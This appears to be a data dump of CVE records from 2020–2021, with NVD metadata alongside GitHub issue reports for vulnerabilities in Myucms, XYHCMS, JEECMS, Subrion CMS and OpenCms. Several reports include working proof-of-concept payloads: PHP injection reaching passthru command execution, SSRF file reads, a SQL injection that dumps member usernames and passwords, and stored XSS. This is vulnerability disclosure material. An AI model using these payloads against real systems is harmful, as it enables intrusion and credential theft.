
Problem code locat... | Arbitrary command execution of Myucms v2.2 config.php add() method | https://api.github.com/repos/lolipop1234/XXD/issues/6/comments | 0 | 2019-12-27T02:56:43Z | 2019-12-30T01:28:45Z | https://github.com/lolipop1234/XXD/issues/6 | 542,724,055 | 6 | 2,664 |
CVE-2020-21651 | 2021-10-06T22:15:07.823 | Myucms v2.2.1 contains a remote code execution (RCE) vulnerability in the component \controller\point.php, which can be exploited via the add() method. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/3"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:myucms_project:myucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E6EECCAA-F4A9-4487-B39D-F50A1AD720D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/lolipop1234/XXD/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | 1.Visit the following URL after login
http:// 127.0.0.1/admin.php/point/add?JIFENNAME=%27,phpinfo(),%27
2.Then visit the following page
http://127.0.0.1/application/extra/point.php

Problem code locati... | Arbitrary command execution of Myucms v2.2 point.php add() method | https://api.github.com/repos/lolipop1234/XXD/issues/3/comments | 0 | 2019-12-27T02:42:28Z | 2019-12-30T01:36:26Z | https://github.com/lolipop1234/XXD/issues/3 | 542,721,752 | 3 | 2,665 |
CVE-2020-21652 | 2021-10-06T22:15:07.863 | Myucms v2.2.1 contains a remote code execution (RCE) vulnerability in the component \controller\Config.php, which can be exploited via the addqq() method. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/lolipop123... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:myucms_project:myucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E6EECCAA-F4A9-4487-B39D-F50A1AD720D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/lolipop1234/XXD/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | 1.Visit the following URL after login
http://xxx.com/admin.php/config/addqq?qq-appid=%27,passthru($_GET[ha]),%27

2.Then visit the following page
http://127.0.0.1/application/extra/qq.php?ha=ipconfig
![i... | Arbitrary command execution of Myucms v2.2 config.php addqq() method | https://api.github.com/repos/lolipop1234/XXD/issues/7/comments | 0 | 2019-12-27T02:57:04Z | 2019-12-30T01:33:26Z | https://github.com/lolipop1234/XXD/issues/7 | 542,724,120 | 7 | 2,666 |
CVE-2020-21653 | 2021-10-06T22:15:07.903 | Myucms v2.2.1 contains a server-side request forgery (SSRF) in the component \controller\index.php, which can be exploited via the sj() method. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:myucms_project:myucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E6EECCAA-F4A9-4487-B39D-F50A1AD720D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"918"
] | 918 | https://github.com/lolipop1234/XXD/issues/5 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | 1.Visit the following URL after login
http://127.0.0.1/admin.php/index/sj
2.POST following data to http://127.0.0.1/admin.php/index/sj
title=file://C:\phpStudy\PHPTutorial\WWW\application\config.php

3... | SSRF of Myucms v2.2 /application/admin/controller/index.php sj() method | https://api.github.com/repos/lolipop1234/XXD/issues/5/comments | 0 | 2019-12-27T02:51:36Z | 2019-12-30T01:50:31Z | https://github.com/lolipop1234/XXD/issues/5 | 542,723,242 | 5 | 2,667 |
CVE-2020-21656 | 2021-10-06T22:15:07.983 | XYHCMS v3.6 contains a stored cross-site scripting (XSS) vulnerability in the component xyhai.php?s=/Link/index. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gosea/xyhcms3/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xyhcms:xyhcms:3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "56A03ECB-AD3C-4433-91BF-957F37B9ACFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/gosea/xyhcms3/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gosea",
"xyhcms3"
] |


 vulnerability in the component of /member-vipcenter.htm, which allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CoColizdf/CVE/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecms:jeecms_x:1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DC763108-C91F-4A88-9F98-99D2AF13AACA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/CoColizdf/CVE/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"CoColizdf",
"CVE"
] | this is cms offical website
> http://www.jeecms.com/
A stored xss vulnerability was discovered in JEECMS x1.1
## poc
vuln url: http://192.168.95.133:8080/member-vipcenter.htm
payload is `title <... | JEECMS x1.1 have Stored XSS vulnerability | https://api.github.com/repos/CoCoCoCoCoColi/CVE/issues/3/comments | 1 | 2020-01-03T10:30:26Z | 2021-10-09T07:55:21Z | https://github.com/CoCoCoCoCoColi/CVE/issues/3 | 544,936,793 | 3 | 2,674 |
CVE-2021-41947 | 2021-10-08T13:15:07.727 | A SQL injection vulnerability exists in Subrion CMS v4.2.1 in the visual-mode. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/887"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:intelliants:subrion_cms:4.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1964CC54-4FD5-44DF-A183-0538C48EA988",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"89"
] | 89 | https://github.com/intelliants/subrion/issues/887 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"intelliants",
"subrion"
] | Login as admin
Go to `http://localhost/panel/visual-mode.json?get=access&type=blocks' UNION ALL SELECT username, password FROM sbr421_members -- -&object=landing_what_is_this&page=index`

... | SQL injection in visual mode | https://api.github.com/repos/intelliants/subrion/issues/887/comments | 0 | 2021-09-28T06:23:17Z | 2021-09-28T06:23:41Z | https://github.com/intelliants/subrion/issues/887 | 1,009,336,194 | 887 | 2,675 |
CVE-2021-3312 | 2021-10-08T15:15:09.217 | An XML external entity (XXE) vulnerability in Alkacon OpenCms 11.0, 11.0.1 and 11.0.2 allows remote authenticated users with edit privileges to exfiltrate files from the server's file system by uploading a crafted SVG document. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/alkacon/opencms-core/issues/725"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alkacon:opencms:11.0:-:*:*:*:*:*:*",
"matchCriteriaId": "745FD94C-C000-4E6B-B294-2805AC3616F2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"611"
] | 611 | https://github.com/alkacon/opencms-core/issues/725 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"alkacon",
"opencms-core"
] | In OpenCms 11.x, it is possible for logged in users with edit permissions to exfiltrate data from the server's file system and send it to an external server by uploading specially crafted SVGs files.
Example in which the first line of /etc/issue is read and sent to the server "attacker.domain":
The SVG file to up... | XXE vulnerability allows exfiltration of data from the server file system by uploading a crafted SVG | https://api.github.com/repos/alkacon/opencms-core/issues/725/comments | 1 | 2021-10-07T08:28:02Z | 2021-10-07T08:29:55Z | https://github.com/alkacon/opencms-core/issues/725 | 1,019,763,377 | 725 | 2,676 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.